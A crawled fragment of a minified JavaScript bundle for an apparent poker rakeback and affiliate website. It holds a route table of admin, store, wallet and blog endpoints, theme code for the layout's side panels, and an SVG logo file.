ts":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-reports":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-reports"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-reports":{"tokens":[["text","/admin/admin-reports/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-undo-rakes":{"tokens":[["text","/admin/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/admin-test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-analytics":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/admin-user-analytics"]],"defaults":{"userId":null},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-extended-details":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/admin/blog/room-post-extended-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons":{"tokens":[["text","/admin/blog/pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons-details":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/pros-and-cons-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-pros-and-cons":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/remove-pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"change-display-status-room-post-extended":{"tokens":[["text","/admin/blog/change-display-status-room-post-extended"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"api-test":{"tokens":[["text","/api/v1/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"report-rakes":{"tokens":[["text","/reports/report-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":["GET"],"schemes":[]},"get-user-usernames":{"tokens":[["text","/reports/get-user-usernames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames-from-credentials":{"tokens":[["text","/reports/get-room-roomnames-from-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"all-affiliate-name":{"tokens":[["text","/reports/get-affiliate-name"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliate":{"tokens":[["text","/reports/get-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliates":{"tokens":[["text","/reports/get-affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-user":{"tokens":[["text","/reports/max-rake-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-room":{"tokens":[["text","/reports/max-rake-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-refereds-report":{"tokens":[["text","/reports/get-refereds-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-subaffiliates-report":{"tokens":[["text","/reports/get-subaffiliates-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames":{"tokens":[["text","/reports/get-room-roomnames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},,,,,,,,,,,,,,,,,,,,function(e,t,n){window.KTUtil=n(164),window.KTApp=n(165),window.KTCard=n(166),window.KTCookie=n(167),window.KTDialog=n(168),window.KTHeader=n(169),window.KTImageInput=n(170),window.KTMenu=n(171),window.KTOffcanvas=n(172),window.KTScrolltop=n(173),window.KTToggle=n(174),window.KTWizard=n(175),window.KTLayoutAside=n(176),window.KTLayoutAsideMenu=n(177),window.KTLayoutContent=n(178),window.KTLayoutFooter=n(179),window.KTLayoutHeader=n(180),window.KTLayoutHeaderMenu=n(181),window.KTLayoutHeaderTopbar=n(182),window.KTLayoutStickyCard=n(183),window.KTLayoutStretchedCard=n(184),window.KTLayoutSubheader=n(185),window.KTLayoutQuickActions=n(186),window.KTLayoutQuickCartPanel=n(214),window.KTLayoutQuickNotifications=n(215),window.KTLayoutQuickPanel=n(187),window.KTLayoutQuickSearch=n(216),window.KTLayoutQuickUser=n(188),window.KTLayoutScrolltop=n(189),n(190),n(191)},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_cart_close",toggleBy:"kt_quick_cart_toggle"});var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".offcanvas-wrapper"),r=KTUtil.find(o,".offcanvas-footer");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(r)),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".quick-search-form"),r=KTUtil.find(o,".quick-search-wrapper");new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(n)),s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom")),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()},getElement:function(){return o}};e.exports=r}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build-corporate/assets/media/corporate/auth/logo.svg
body_size: 12038
content:
<svg width="289" height="40" viewBox="0 0 289 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="289" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
    <use xlink:href="#image0" transform="translate(-0.0017301) scale(0.00216263 0.015625)"/>
</pattern>
<image id="image0" width="464" height="64" xlink:href="[data-uri]"/>
</defs>
</svg>
